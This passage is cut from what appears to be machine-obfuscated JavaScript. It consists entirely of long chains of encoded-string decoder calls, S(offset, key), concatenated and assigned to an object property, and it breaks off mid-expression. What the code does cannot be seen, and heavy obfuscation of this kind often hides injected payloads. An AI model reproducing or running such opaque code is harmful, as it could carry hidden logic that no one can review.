bElW')+S(0x1323,'&WvT')+S(0x119a,'K%V@')+S(0xeb7,'bElW')+S(0x13c7,'#jCP')+S(0x11f4,'9[Wi')+S(0x144b,'!K5M')+S(0x35b,'%Hzc')),c[S(0x358,'$Hs8')]=S(0xb1d,'&WvT')+S(0xcdc,'Y&SD')+S(0x10e6,'6HC0')+S(0x13b6,'q]e#')+S(0x651,'jHsb')+S(0x244,'NM2j')+S(0x50a,'9[Wi')+S(0xd64,'Y&SD')+S(0x1193,'0@uk')+S(0x342,'HXCk')+S(0x12ac,'5FOX')+S(0x127b,'%P@G')+S(0xa31,'RJPN')+S(0x3a9,'zq5H')+S(0x9f5,'jHsb')+S(0x1327,'!K5M')+S(0xd1a,'0@uk')+S(0x345,'P[!s')+S(0x679,'(knz')+S(0x2c2,'ZTPO')+S(0x145b,'K%V@')+S(0x1464,'uCfS')+S(0x3a5,'&WvT')+S(0xaf8,'GfiZ')+S(0xf55,'#jCP')+S(0xc6b,'%P@G')+S(0x85d,'^glM')+S(0x120,'OcGD')+S(0xbcb,'cZ4C')+S(0xe09,'HXCk')+S(0x429,'OcGD')+S(0xdb9,'%P@G')+S(0xd7e,'K%V@')+S(0xc97,'$Od4')+S(0x88a,'X6Ru')+S(0x911,'5FOX')+S(0x13b9,'X6Ru')+S(0x2b7,'BKrW')+S(0x5d4,'!K5M')+S(0xd07,'VbPR')+S(0x583,'^glM')+S(0x740,'OcGD')+S(0x8e8,'AVbH')+S(0x109a,'#jCP')+S(0x655,'HXCk')+S(0x1bc,'z2W(')+S(0xf1e,'9[Wi')+S(0x13cc,'%P@G')+S(0x1061,'ZTPO')+S(0x10e2,'zq5H')+S(0xdb8,'q]e#')+S(0x67a,'4RkJ')+S(0x1006,'8dJY')+S(0x9d5,'NM2j')+S(0x106,'&WvT')+S(0xcc,'GfiZ')+S(0x11d6,'P[!s')+S(0x93f,'cZ4C')+S(0xdba,'&a2^')+S(0x87c,'q]e#')+S(0x27c,'jxTT')+S(0x9ca,'#jCP')+S(0x202,'AVbH')+S(0x13d,'lk&K')+S(0x32d,'3hBu')+S(0x1fe,'#jkK')+S(0xefb,'9[Wi')+S(0xa5f,'%Hzc')+S(0x3f1,'ydeF')+S(0x3bd,'&WvT')+S(0x62a,'(knz')+S(0x7dc,'$Hs8')+S(0xe85,'k&ks')+S(0x13d0,'GfiZ')+S(0xf50,'$Hs8')+S(0x80e,'#jkK')+S(0x3f0,'3hBu')+S(0x1070,'%Hzc')+S(0x784,'RJPN')+S(0x12af,'OcGD')+S(0x551,'%P@G')+S(0x1062,'&WvT')+S(0xeac,'ApjI')+S(0x576,'lk&K')+S(0x130e,'NVar')+S(0xcac,'bElW')+S(0x10c7,'cZ4C')+S(0x10ed,'K%V@')+S(0x11ac,'cd44')+S(0x1043,'8dJY')+S(0x6fb,'Y&SD')+S(0x1063,'0@uk')+S(0xbb4,'k&ks')+S(0x863,'9[Wi')+S(0x63a,'3hBu')+S(0xfc9,'z2W(')+S(0x108e,'t*nd')+S(0x11a8,'ApjI')+S(0x645,'5FOX')+S(0x1098,'5FOX')+S(0xafc,'#jCP')+S(0x4f7,'ivsh')+S(0x8ab,'GfiZ')+S(0x3ac,'#jCP')+S(0xdf8,'#jCP')+S(0x4d6,'8dJY')+S(0x389,'4RkJ')+S(0x5a2,'q]e#')+S(0x1071,'cd44')+S(0x848,'OcGD')+S(0x567,'RJPN')+S(0xa05,'GfiZ')+S(0xc34,'4RkJ')+S(0xb4c,'VbPR')+S(0x594,'bElW')+S(0x7b2,'uCfS')+S(0x13a1,'jHsb')+S(0xe77,'4RkJ')+S(0x10d3,'4RkJ')+S(0x1235,'$Hs8')+S(0x59c,'5FOX')+S(0x72d,'Y^LM')+S(0x5c1,'K%V@')+S(0x138e,'OcGD')+S(0xdfc,'NVar')+S(0x7a9,'AVbH')+S(0x989,'&a2^')+S(0x125e,'Y&SD')+S(0x47b,'bElW')+S(0x7ba,'%Hzc')+S(0x1018,'lk&K')+S(0x1213,'VbPR')+S(0xa7a,'VbPR')+S(0xa69,'GfiZ')+S(0x1113,'8dJY')+S(0x1f7,'6HC0')+S(0x372,'8dJY')+S(0xca7,'zq5H')+S(0xbdb,'6HC0')+S(0x572,'5FOX')+S(0xadb,'#jkK')+S(0xf2c,'[8]G')+S(0xeb0,'BKrW')+S(0xa08,'P[!s')+S(0x1438,'^glM')+S(0x168,'%Hzc')+S(0x13e4,'K%V@')+S(0x10b8,'jHsb')+S(0x31b,'q]e#')+S(0x12fe,'jHsb')+S(0xcc8,'$Od4')+S(0x920,'6HC0')+S(0x1461,'Y^LM')+S(0xe68,'$Od4')+S(0x662,'(knz')+S(0xd89,'5FOX')+S(0x76f,'GfiZ')+S(0x3c4,'Y^LM')+S(0x11c3,'8dJY')+S(0xb0e,'q]e#')+S(0x793,'AVbH')+S(0x396,'NVar')+S(0x816,'%Hzc')+S(0xf58,'&WvT')+S(0x1ff,'HXCk')+S(0x1292,'5FOX')+S(0x87e,'4RkJ')+S(0x1127,'cd44')+S(0x1395,'[8]G')+S(0x10df,'K%V@')+S(0x8e7,'0@uk')+S(0x179,'6HC0')+S(0x12ce,'q]e#')+S(0x134e,'P[!s')+S(0x773,'NVar')+S(0x4d1,'P[!s')+S(0xe9a,'!K5M')+S(0x21d,'OcGD')+S(0x7d4,'k&ks')+S(0x476,'ZTPO')+S(0x110a,'jxTT')+S(0x666,'NM2j')+S(0x11ed,'#jkK')+S(0xcae,'8dJY')+S(0x8a0,'k&ks')+S(0x9ba,'&WvT')+S(0xa11,'%Hzc')+S(0x8a6,'lk&K')+S(0x3bc,'P[!s')+S(0x8cc,'4RkJ')+S(0x727,'ydeF')+S(0x8e1,'k&ks')+S(0xf47,'#jCP')+S(0x10bf,'AVbH')+S(0xcaf,'&a2^')+S(0x933,'&WvT')+S(0x714,'BKrW')+S(0x5c5,'k&ks')+S(0x46b,'ivsh')+S(0xa78,'z3Ib')+(S(0x385,'8dJY')+S(0x104c,'3hBu')+S(0x311,'#jkK')+S(0x126e,'8dJY')+S(0x128,'Y&SD')+S(0xcc3,'Y^LM')+S(0x1418,'lk&K')+S(0xf43,'ApjI')+S(0x635,'OcGD')+S(0xebe,'t*nd')+S(0x130a,'AVbH')+S(0x2f8,'8dJY')+S(0x12d6,'(knz')+S(0xa2f,'%Hzc')+S(0x11da,'[8]G')+S(0xb65,'[8]G')+S(0xca,'3hBu')+S(0xb24,'AVbH')+S(0x70a,'6HC0')+S(0xfce,'lk&K')+S(0x13ad,'NVar')+S(0xdce,'P[!s')+S(0xc7c,'jxTT')+S(0x1291,'X6Ru')+S(0x384,'#jCP')+S(0xac6,'BKrW')+S(0x1160,'6HC0')+S(0x215,'#jkK')+S(0x77e,'HXCk')+S(0x1022,'t*nd')+S(0x11ce,'^glM')+S(0xd67,'ydeF')+S(0x1189,'Y&SD')+S(0x6ef,'zq5H')+S(0xd0d,'cd44')+S(0x140e,'uCfS')+S(0x7c5,'cd44')+S(0xc18,'AVbH')+S(0x675,'%Hzc')+S(0xb64,'Y^LM')+S(0x1443,'&WvT')+S(0x4e5,'NM2j')+S(0xc00,'5FOX')+S(0x418,'$Od4')+S(0x492,'!K5M')+S(0xbdd,'BKrW')+S(0xfef,'RJPN')+S(0x590,'z2W(')+S(0x1260,'9[Wi')+S(0x7be,'NVar')+S(0xaaa,'6HC0')+S(0x1285,'0@uk')+S(0xbf7,'z3Ib')+S(0x12f0,'0@uk')+S(0x1225,'!K5M')+S(0xddd,'z3Ib')+S(0x6b5,'VbPR')+S(0xc0b,'X6Ru')+S(0x2d5,'BKrW')+S(0x123c,'$Hs8')+S(0x11b0,'OcGD')+S(0xbe4,'Y^LM')+S(0xa1e,'Y&SD')+S(0x5f7,'lk&K')+S(0xcf7,'K%V@')+S(0xb31,'jxTT')+S(0x53f,'P[!s')+S(0x1290,'ApjI')+S(0xa48,'cZ4C')+S(0x7b7,'&WvT')+S(0x11e4,'Y&SD')+S(0x509,'6HC0')+S(0x20a,'jHsb')+S(0x1466,'ydeF')+S(0xc2a,'zq5H')+S(0x758,'&WvT')+S(0x123a,'AVbH')+S(0x4bc,'$Hs8')+S(0x368,'cZ4C')+S(0xa1f,'jxTT')+S(0xd4d,'8dJY')+S(0x1144,'NVar')+S(0x7c8,'NM2j')+S(0x538,'uCfS')+S(0xfdc,'X6Ru')+S(0x2c0,'jHsb')+S(0xcec,'GfiZ')+S(0xefc,'RJPN')+S(0x7b3,'4RkJ')+S(0x270,'jxTT')+S(0xa07,'jHsb')+S(0x1a4,'K%V@')+S(0x2a6,'3hBu')+S(0x8e3,'(knz')+S(0xe79,'!K5M')+S(0x1248,'#jCP')+S(0x80b,'ApjI')+S(0x6c0,'^glM')+S(0x1257,'8dJY')+S(0xf72,'6HC0')+S(0xfc7,'&WvT')+S(0xd24,'uCfS')+S(0xb58,'cd44')+S(0x3e5,'Y^LM')+S(0xc7a,'K%V@')+S(0x895,'lk&K')+S(0x1fa,'#jkK')+S(0x6fc,'ZTPO')+S(0x139e,'AVbH')+S(0x120f,'&WvT')+S(0x3ec,'jxTT')+S(0x988,'k&ks')+S(0x45e,'cd44')+S(0x297,'zq5H')+S(0xfbd,'z3Ib')+S(0x255,'!K5M')+S(0x238,'ApjI')+S(0x289,'[8]G')+S(0x228,'6HC0')+S(0xc31,'5FOX')+S(0x8e2,'NVar')+S(0x43c,'(knz')+S(0x49d,'$Od4')+S(0x532,'GfiZ')+S(0x53b,'ZTPO')+S(0x41b,'%P@G')+S(0x10f5,'(knz')+S(0xa8d,'OcGD')+S(0x61b,'zq5H')+S(0x274,'9[Wi')+S(0xc1c,'&a2^')+S(0x63d,'cd44')+S(0xc60,'lk&K')+S(0x13f7,'!K5M')+S(0x10c4,'jHsb')+S(0x82f,'0@uk')+S(0xd29,'zq5H')+S(0x12c5,'9[Wi')+S(0x1025,'$Hs8')+S(0x1239,'0@uk')+S(0xeb2,'Y^LM')+S(0xd9a,'&WvT')+S(0x62c,'NVar')+S(0xf4,'BKrW')+S(0x5a6,'0@uk')+S(0x1021,'HXCk')+S(0x136c,'X6Ru')+S(0x10b1,'6HC0')+S(0x1433,'#jCP')+S(0x9aa,'[8]G')+S(0x790,'BKrW')+S(0x2a2,'z2W(')+S(0xaa7,'ApjI')+S(0x13e6,'ApjI')+S(0xb7d,'jHsb')+S(0xfc2,'3hBu')+S(0x454,'bElW')+S(0x51c,'&WvT')+S(0xd86,'cd44')+S(0x13a7,'K%V@')+S(0xa51,'lk&K')+S(0xbcd,'k&ks')+S(0xee0,'cZ4C')+S(0xcf1,'ivsh')+S(0x743,'jxTT')+S(0x75d,'$Hs8')+S(0x102b,'t*nd')+S(0xd6,'&WvT')+S(0xc1e,'4RkJ')+S(0x8d5,'zq5H')+S(0x28c,'Y^LM')+S(0xbf0,'$Od4')+S(0x6ae,'z2W(')+S(0xd48,'!K5M')+S(0xe95,'jHsb')+S(0xa4e,'3hBu')+S(0x1020,'OcGD')+S(0xcc2,'q]e#')+S(0x4ff,'t*nd')+S(0x123f,'!K5M')+S(0xc29,'k&ks')+S(0xead,'lk&K')+S(0x397,'#jCP')+S(0x4b1,'5FOX')+S(0x2b8,'4RkJ')+S(0x1392,'RJPN')+S(0x493,'6HC0')+S(0x39b,'ivsh')+S(0x13df,'5FOX')+S(0x1164,'k&ks')+S(0xa7b,'HXCk')+S(0x65f,'9[Wi')+S(0x439,'X6Ru')+S(0xb7f,'$Hs8')+S(0x5fb,'P[!s')+S(0x901,'NM2j')+S(0x367,'OcGD')+S(0xd9d,'K%V@')+S(0x391,'9[Wi')+S(0x7c4,'Y&SD'))+(S(0x135e,'jxTT')+S(0xe8d,'X6Ru')+S(0x931,'^glM')+S(0x92d,'Y&SD')+S(0x13bf,'q]e#')+S(0xffc,'&WvT')+S(0xccd,'lk&K')+S(0xfc0,'6HC0')+S(0x767,'NVar')+S(0x21e,'zq5H')+S(0x517,'q]e#')+S(0xa3b,'5FOX')+S(0x851,'$Od4')+S(0xe8c,'NM2j')+S(0xaa3,'uCfS')+S(0xdbc,'uCfS')+S(0xe7f,'ydeF')+S(0x717,'OcGD')+S(0x884,'jxTT')+S(0xd1b,'6HC0')+S(0x68d,'%P@G')+S(0xf34,'Y^LM')+S(0x111d,'t*nd')+S(0xcb4,'%Hzc')+S(0x719,'%Hzc')+S(0xa29,'X6Ru')+S(0xc37,'0@uk')+S(0x285,'9[Wi')+S(0xe38,'ydeF')+S(0x637,'HXCk')+S(0xb0b,'uCfS')+S(0x8c8,'%P@G')+S(0x755,'$Hs8')+S(0x2a7,'AVbH')+S(0x59d,'VbPR')+S(0x348,'X6Ru')+S(0x76c,'lk&K')+S(0x6ab,'zq5H')+S(0x29c,'NVar')+S(0x9f9,'z2W(')+S(0x3f5,'[8]G')+S(0x2b3,'bElW')+S(0x22d,'ZTPO')+S(0x11f3,'VbPR')+S(0x833,'ZTPO')+S(0x12a3,'bElW')+S(0xf67,'6HC0')+S(0xa12,'NVar')+S(0x1238,'^glM')+S(0x383,'BKrW')+S(0x214,'8dJY')+S(0xfab,'8dJY')+S(0xba6,'VbPR')+S(0xf03,'!K5M')+S(0x777,'t*nd')+S(0x6bb,'k&ks')+S(0x122b,'&WvT')+S(0x11d4,'^glM')+S(0x2bb,'ydeF')+S(0x193,'z2W(')+S(0x55a,'RJPN')+S(0x7fb,'4RkJ')+S(0x11ca,'#jkK')+S(0x1420,'$Hs8')+S(0xedf,'bElW')+S(0x11ba,'cd44')+S(0x462,'OcGD')+S(0x892,'uCfS')+S(0x105d,'%Hzc')+S(0x302,'ydeF')+S(0xdae,'#jCP')+S(0x120d,'cd44')+S(0xca3,'%P@G')+S(0x28f,'OcGD')+S(0xbc7,'jxTT')+S(0x11d8,'P[!s')+S(0x269,'BKrW')+S(0xc9,'uCfS')+S(0xf07,'RJPN')+S(0x4c3,'$Od4')+S(0x1074,'ydeF')+S(0xb2e,'K%V@')+S(0xd57,'0@uk')+S(0x35c,'jxTT')+S(0x142d,'&a2^')+S(0x9c9,'#jCP')+S(0xecb,'NVar')+S(0x11b9,'cZ4C')+S(0xfb3,'#jkK')+S(0x18d,'zq5H')+S(0x40c,'(knz')+S(0x158,'GfiZ')+S(0x1224,'z3Ib')+S(0x379,'Y^LM')+S(0xa61,'BKrW')+S(0x1035,'z2W(')+S(0x1028,'#jCP')+S(0xac8,'$Hs8')+S(0x554,'Y&SD')+S(0x31d,'VbPR')+S(0x678,'[8]G')+S(0x9b5,'%Hzc')+S(0x436,'3hBu')+S(0xeee,'8dJY')+S(0x115a,'3hBu')+S(0x1412,'BKrW')+S(0x10ce,'(knz')+S(0x5a3,'uCfS')+S(0x1333,'z3Ib')+S(0x7e7,'uCfS')+S(0x5e3,'4RkJ')+S(0x377,'NVar')+S(0xa8c,'K%V@')+S(0xc4b,'[8]G')+S(0x4ad,'z3Ib')+S(0xe22,'t*nd')+S(0x4dd,'VbPR')+S(0x670,'RJPN')+S(0x95c,'$Hs8')+S(0x797,'NM2j')+S(0x1348,'8dJY')+S(0x3f9,'lk&K')+S(0x1425,'BKrW')+S(0x1168,'#jCP')+S(0x103a,'Y^LM')+S(0x5bc,'K%V@')+S(0x1d1,'5FOX')+S(0x1093,'$Hs8')+S(0x1305,'z3Ib')+S(0xc7b,'uCfS')+S(0x27e,'cZ4C')+S(0x552,'z2W(')+S(0x133f,'$Od4')+S(0x912,'6HC0')+S(0xaf2,'t*nd')+S(0xe9d,'Y^LM')+S(0x111c,'GfiZ')+S(0x573,'^glM')+S(0x10d8,'!K5M')+S(0x1383,'jHsb')+S(0x806,'NM2j')+S(0xcc1,'#jkK')+S(0x75b,'z3Ib')+S(0xec8,'NM2j')+S(0x858,'[8]G')+S(0xdca,'X6Ru')+S(0xe93,'HXCk')+S(0x3da,'RJPN')+S(0xee7,'k&ks')+S(0xb17,'q]e#')+S(0x435,'cZ4C')+S(0xf09,'t*nd')+S(0x48e,'jHsb')+S(0xd65,'^glM')+S(0x401,'OcGD')+S(0x120e,'%P@G')+S(0x149,'zq5H')+S(0x47e,'VbPR')+S(0x8ee,'(knz')+S(0x780,'ZTPO')+S(0xc49,'ApjI')+S(0x1406,'%Hzc')+S(0x143b,'AVbH')+S(0x72f,'NVar')+S(0x9f1,'^glM')+S(0xce,'!K5M')+S(0x3d9,'6HC0')+S(0x1415,'&WvT')+S(0xdc6,'K%V@')+S(0xbe9,'k&ks')+S(0x692,'0@uk')+S(0xcbd,'zq5H')+S(0x11c2,'ZTPO')+S(0x56e,'K%V@')+S(0x119b,'%Hzc')+S(0x877,'9[Wi')+S(0x157,'cZ4C')+S(0x5de,'&WvT')+S(0xf3,'Y^LM')+S(0xc3c,'#jCP')+S(0x75a,'zq5H')+S(0x1219,'zq5H')+S(0xcf6,'%P@G')+S(0xc82,'bElW')+S(0xa89,'P[!s')+S(0x4e3,'jHsb')+S(0xc64,'(knz')+S(0x118c,'ApjI')+S(0x40d,'[8]G')+S(0x54e,'zq5H')+S(0xff9,'uCfS')+S(0x883,'ydeF')+S(0xdd8,'$Hs8')+S(0x5bd,'lk&K')+S(0x9b1,'#jkK')+S(0x210,'q]e#')+S(0x760,'ApjI')+S(0x29e,'cZ4C')+S(0x8a8,'zq5H')+S(0x37b,'lk&K'))+(S(0x74f,'ApjI')+S(0x320,'lk&K')+S(0x12c7,'zq5H')+S(0xee1,'zq5H')+S(0xee5,'q]e#')+S(0xa66,'!K5M')+S(0xb9f,'cZ4C')+S(0x1f9,'VbPR')+S(0x141a,'%Hzc')+S(0xaf6,'!K5M')+S(0x11d9,'5FOX')+S(0xbd0,'5FOX')+S(0x849,'3hBu')+S(0x3c5,'z3Ib')+S(0xab7,'%P@G')+S(0x102,'0@uk')+S(0x1037,'q]e#')+S(0x105c,'&a2^')+S(0xffa,'cd44')+S(0x54c,'&WvT')+S(0x280,'Y^LM')+S(0x9a8,'jHsb')+S(0xaa0,'X6Ru')+S(0x1116,'&WvT')+S(0xdde,'Y&SD')+S(0x130c,'%P@G')+S(0xf0,'ivsh')+S(0xef,'ivsh')+S(0xa9f,'zq5H')+S(0x1012,'0@uk')+S(0x6ce,'RJPN')+S(0x1091,'ydeF')+S(0x12c,'lk&K')+S(0x7ad,'zq5H')+S(0x105b,'zq5H')+S(0x4de,'BKrW')+S(0xeec,'ZTPO')+S(0xb3f,'(knz')+S(0x50d,'9[Wi')+S(0x1a2,'GfiZ')+S(0x956,'bElW')+S(0x5b1,'P[!s')+S(0x6dc,'zq5H')+S(0x7f5,'#jkK')+S(0x13fd,'#jCP')+S(0x6c4,'9[Wi')+S(0x461,'6HC0')+S(0xcf8,'ivsh')+S(0x847,'Y&SD')+S(0xefd,'q]e#')+S(0x322,'Y&SD')+S(0x12f7,'zq5H')+S(0x81d,'RJPN')+S(0x114f,'lk&K')+S(0xe13,'Y^LM')+S(0xf33,'3hBu')+S(0x2dd,'VbPR')+S(0x580,'6HC0')+S(0xa6c,'$Hs8')+S(0x9de,'8dJY')+S(0x712,'z3Ib')+S(0x940,'VbPR')+S(0x7ac,'jHsb')+S(0x9b3,'jxTT')+S(0xf27,'$Od4')+S(0xb79,'5FOX')+S(0x287,'jxTT')+S(0xe8,'GfiZ')+S(0x99d,'!K5M')+S(0xb71,'4RkJ')+S(0x1084,'3hBu')+S(0xe80,'t*nd')+S(0xe89,'zq5H')+S(0xdef,'ApjI')+S(0x1034,'cZ4C')+S(0x5cf,'0@uk')+S(0x910,'NM2j')+S(0x1058,'9[Wi')+S(0x104e,'AVbH')+S(0x937,'^glM')+S(0xb94,'X6Ru')+S(0x138f,'NM2j')+S(0x1236,'ydeF')+S(0x1206,'cZ4C')+S(0x5ad,'ZTPO')+S(0x618,'cZ4C')+S(0x1293,'4RkJ')+S(0x1a7,'ivsh')+S(0xfa4,'8dJY')+S(0xf1a,'bElW')+S(0x45f,'6HC0')+S(0x139,'[8]G')+S(0x2d9,'%P@G')+S(0x8cb,'!K5M')+S(0xe2d,'bElW')+S(0xbd6,'!K5M')+S(0x232,'ApjI')+S(0xdcf,'5FOX')+S(0x924,'&WvT')+S(0xc72,'NM2j')+S(0x123b,'K%V@')+S(0xa55,'t*nd')+S(0x276,'5FOX')+S(0x128f,'lk&K')+S(0x144e,'lk&K')+S(0x9d8,'GfiZ')+S(0xcd8,'q]e#')+S(0x131b,'K%V@')+S(0x688,'&a2^')+S(0x71e,'8dJY')+S(0xcb2,'lk&K')+S(0xc79,'&a2^')+S(0x3c3,'ydeF')+S(0x899,'uCfS')+S(0x601,'[8]G')+S(0x1d4,'(knz')+S(0xa8a,'AVbH')+S(0xaeb,'$Od4')+S(0x460,'6HC0')+S(0x9f8,'OcGD')+S(0x768,'&a2^')+S(0xf2e,'OcGD')+S(0xaf9,'RJPN')+S(0x6a9,'jHsb')+S(0x254,'lk&K')+S(0x1434,'q]e#')+S(0x8c7,'6HC0')+S(0x13f4,'RJPN')+S(0xd5e,'cZ4C')+S(0x51e,'BKrW')+S(0xcc6,'8dJY')+S(0x5cb,'q]e#')+S(0x1223,'RJPN')+S(0x5b4,'%Hzc')+S(0x1041,'[8]G')+S(0xcf,'t*nd')+S(0x8c0,'0@uk')+S(0x882,'HXCk')+S(0x100d,'q]e#')+S(0x1468,'8dJY')+S(0x191,'4RkJ')+S(0x4b5,'%P@G')+S(0x28b,'ApjI')+S(0xa15,'ydeF')+S(0x8a9,'NM2j')+S(0x1106,'(knz')+S(0x1112,'#jkK')+S(0xd8a,'jxTT')+S(0x10d7,'0@uk')+S(0x407,'cZ4C')+S(0x512,'Y^LM')+S(0x5a8,'$Od4')+S(0xf44,'z3Ib')+S(0x1b5,'!K5M')+S(0x984,'%Hzc')+S(0x19e,'!K5M')+S(0x6ee,'OcGD')+S(0x133,'&a2^')+S(0x95e,'5FOX')+S(0x132f,'4RkJ')+S(0x32a,'X6Ru')+S(0xdbd,'ivsh')+S(0x6d6,'%P@G')+S(0x58e,'6HC0')+S(0x38b,'BKrW')+S(0x1ae,'q]e#')+S(0x417,'ApjI')+S(0x8f1,'OcGD')+S(0x15d,'!K5M')+S(0xab3,'uCfS')+S(0xf06,'X6Ru')+S(0xd1c,'%Hzc')+S(0x160,'!K5M')+S(0x1be,'q]e#')+S(0xf7f,'Y&SD')+S(0x92c,'Y^LM')+S(0x42e,'#jCP')+S(0xebb,'HXCk')+S(0x1357,'z2W(')+S(0xf40,'#jkK')+S(0xd27,'P[!s')+S(0xcef,'8dJY')+S(0xd5a,'HXCk')+S(0x4ec,'P[!s')+S(0x1128,'#jkK')+S(0x5b3,'ApjI')+S(0xec,'z3Ib')+S(0xd3e,'jxTT')+S(0xf39,'#jkK')+S(0x293,'q]e#')+S(0x6e6,'K%V@')+S(0x2cc,'K%V@')+S(0xc3e,'NM2j')+S(0xc54,'ydeF')+S(0xf14,'q]e#')+S(0xdb7,'jHsb')+S(0xcba,'VbPR')+S(0xbec,'q]e#')+S(0x141b,'OcGD')+S(0x1212,'5FOX'))+(S(0x5ed,'&WvT')+S(0xec2,'$Hs8')+S(0x5fd,'8dJY')+S(0x113,'4RkJ')+S(0x578,'Y&SD')+S(0x143d,'#jCP')+S(0x1209,'!K5M')+S(0xde1,'$Hs8')+S(0x1426,'&WvT')+S(0x667,'uCfS')+S(0x12da,'NM2j')+S(0x8c4,'NM2j')+S(0x7c3,'k&ks')+S(0x7f4,'&WvT')+S(0x84d,'$Od4')+S(0x757,'^glM')+S(0xf19,'jHsb')+S(0xf36,'$Hs8')+S(0x9a4,'#jkK')+S(0x25a,'(knz')+S(0x25e,'ivsh')+S(0x13a,'cd44')+S(0x1f3,'Y&SD')+S(0x1317,'q]e#')+S(0x26d,'ApjI')+S(0x2d4,'NVar')+S(0x3b6,'z3Ib')+S(0x438,'z3Ib')+S(0x267,'4RkJ')+S(0x8bf,'ivsh')+S(0xfff,'ydeF')+S(0x61f,'bElW')+S(0x1399,'OcGD')+S(0xd35,'q]e#')+S(0xd77,'q]e#')+S(0x1382,'jxTT')+S(0x21f,'jHsb')+S(0x56d,'0@uk')+S(0xca8,'^glM')+S(0x10c3,'%P@G')+S(0x3b9,'Y^LM')+S(0x192,'#jCP')+S(0x519,'$Od4')+S(0xb81,'RJPN')+S(0x914,'RJPN')+S(0x1444,'bElW')+S(0xdcb,'ZTPO')+S(0x3b5,'GfiZ')+S(0xad6,'q]e#')+S(0x113e,'ZTPO')+S(0xe3e,'#jCP')+S(0x545,'Y^LM')+S(0x88f,'P[!s')+S(0xec0,'X6Ru')+S(0x13d1,'Y^LM')+S(0x189,'#jCP')+S(0x843,'z2W(')+S(0x6f0,'zq5H')+S(0x4a0,'AVbH')+S(0xa1c,'Y^LM')+S(0xce2,'X6Ru')+S(0x4f4,'q]e#')+S(0xafd,'!K5M')+S(0x82e,'GfiZ')+S(0xea8,'ZTPO')+S(0x976,'VbPR')+S(0xcdf,'K%V@')+S(0x1384,'ZTPO')+S(0x2dc,'jHsb')+S(0x110d,'AVbH')+S(0x54f,'X6Ru')+S(0xbb5,'lk&K')+S(0x405,'zq5H')+S(0x19c,'jHsb')+S(0x1a1,'K%V@')+S(0x10ea,'&WvT')+S(0x11b6,'BKrW')+S(0x7d6,'cd44')+S(0x47f,'jxTT')+S(0x288,'#jkK')+S(0x876,'q]e#')+S(0x17a,'4RkJ')+S(0xaf1,'(knz')+S(0xd44,'6HC0')+S(0xe18,'4RkJ')+S(0x2f4,'RJPN')+S(0xe97,'K%V@')+S(0x400,'uCfS')+S(0xd23,'Y&SD')+S(0x101a,'5FOX')+S(0x1f1,'cd44')+S(0x4eb,'jxTT')+S(0x1307,'ydeF')+S(0x11c7,'k&ks')+S(0x7fd,'X6Ru')+S(0x60a,'#jCP')+S(0x5f4,'k&ks')+S(0xbc5,'zq5H')+S(0xa0c,'NVar')+S(0xe0d,'NM2j')+S(0x844,'ydeF')+S(0x2bf,'lk&K')+S(0x10e1,'9[Wi')+S(0x1096,'&a2^')+S(0x1331,'P[!s')+S(0x798,'[8]G')+S(0xd2,'ydeF')+S(0x1ee,'cZ4C')+S(0xf9f,'HXCk')+S(0x36f,'lk&K')+S(0x58f,'q]e#')+S(0x486,'GfiZ')+S(0x1194,'BKrW')+S(0xae4,'AVbH')+S(0x99b,'NM2j')+S(0x1092,'k&ks')+S(0xa8f,'$Od4')+S(0x2ad,'Y&SD')+S(0x1121,'8dJY')+S(0xec6,'X6Ru')+S(0xdb5,'!K5M')+S(0x89b,'AVbH')+S(0x5ab,'!K5M')+S(0xabb,'z2W(')+S(0x3e3,'HXCk')+S(0xddb,'bElW')+S(0x8d0,'jxTT')+S(0xec7,'6HC0')+S(0x633,'4RkJ')+S(0xed8,'^glM')+S(0x3be,'cZ4C')+S(0x186,'Y&SD')+S(0x117d,'&WvT')+S(0x121d,'cd44')+S(0xd81,'X6Ru')+S(0x296,'$Od4')+S(0xe36,'k&ks')+S(0x1161,'q]e#')+S(0x606,'jHsb')+S(0x3a8,'X6Ru')+S(0x336,'HXCk')+S(0x2b4,'cd44')+S(0xba5,'5FOX')+S(0x47a,'K%V@')+S(0xaa5,'t*nd')+S(0x187,'ZTPO')+S(0x1a3,'0@uk')+S(0x11e8,'k&ks')+S(0x1097,'$Hs8')+S(0x2b6,'X6Ru')+S(0x162,'OcGD')+S(0xe39,'q]e#')+S(0x82c,'^glM')+S(0xe08,'ivsh')+S(0xa70,'#jkK')+S(0x38f,'6HC0')+S(0x9dc,'cZ4C')+S(0x7eb,'cZ4C')+S(0xe6,'%Hzc')+S(0xe48,'lk&K')+S(0x610,'$Hs8')+S(0x89c,'X6Ru')+S(0x156,'K%V@')+S(0x1048,'ApjI')+S(0x7fa,'#jCP')+S(0x1198,'Y&SD')+S(0x83c,'^glM')+S(0xc65,'X6Ru')+S(0x437,'GfiZ')+S(0xd92,'8dJY')+S(0x1354,'[8]G')+S(0x1111,'K%V@')+S(0x203,'&a2^')+S(0x465,'Y^LM')+S(0xe30,'4RkJ')+S(0x12a8,'5FOX')+S(0xc23,'GfiZ')+S(0x91d,'(knz')+S(0x137a,'K%V@')+S(0xe3c,'cZ4C')+S(0x3cd,'9[Wi')+S(0x965,'cd44')+S(0x346,'$Hs8')+S(0x1fb,'&WvT')+S(0x5e6,'jxTT')+S(0xe78,'[8]G')+S(0x7e6,'NVar')+S(0x1099,'6HC0')+S(0x339,'NM2j')+S(0x1c7,'cZ4C')+S(0x642,'#jCP')+S(0x10f0,'jHsb')+S(0x893,'jHsb')+S(0xa13,'k&ks')+S(0x813,'!K5M')+S(0x301,'NVar')+S(0x2d0,'X6Ru')+S(0x118f,'$Od4')+S(0x1166,'Y^LM')+S(0x730,'BKrW'))+(S(0xbe8,'k&ks')+S(0x4f3,'q]e#')+S(0xd00,'$Od4')+S(0x1080,'&WvT')+S(0x961,'AVbH')+S(0x5a0,'NM2j')+S(0x448,'&WvT')+S(0x90c,'%P@G')+S(0x696,'cZ4C')+S(0xb25,'!K5M')+S(0x3e9,'^glM')+S(0x10c5,'bElW')+S(0x483,'Y^LM')+S(0xdcc,'ivsh')+S(0x260,'!K5M')+S(0x1047,'%P@G')+S(0x11ef,'bElW')+S(0xe75,'jHsb')+S(0xc7,'#jkK')+S(0x231,'ydeF')+S(0xa2a,'#jkK')+S(0x641,'X6Ru')+S(0x9c5,'lk&K')+S(0xcf4,'X6Ru')+S(0xa85,'$Od4')+S(0x1247,'ivsh')+S(0x761,'BKrW')+S(0x132a,'jxTT')+S(0x12d4,'#jkK')+S(0x11c9,'%Hzc')+S(0xe29,'K%V@')+S(0x112b,'%Hzc')+S(0xc20,'jxTT')+S(0x104,'AVbH')+S(0x5b8,'jxTT')+S(0xa6b,'lk&K')+S(0x67c,'k&ks')+S(0xe94,'0@uk')+S(0x582,'5FOX')+S(0x1469,